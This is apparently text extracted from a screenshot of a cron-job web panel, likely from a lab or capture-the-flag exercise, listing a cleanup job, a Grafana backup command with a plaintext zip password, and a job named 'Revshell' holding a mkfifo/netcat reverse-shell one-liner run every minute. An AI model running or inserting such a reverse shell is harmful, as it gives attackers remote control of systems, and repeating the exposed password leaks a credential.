 # Name Job Time Last Modified
2. Cleanup /root/scripts/cleanup.sh * * * * * 4 months ago Run now Edit
Disable
3. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/ @daily 4 months ago Run now Edit
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz Disable
1. Revshell rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 4444 >/tmp/f * * * * * a few seconds ago 1 Run now Edit
Disable
Showing 1 to 3 of 3 entries Previous 1 Next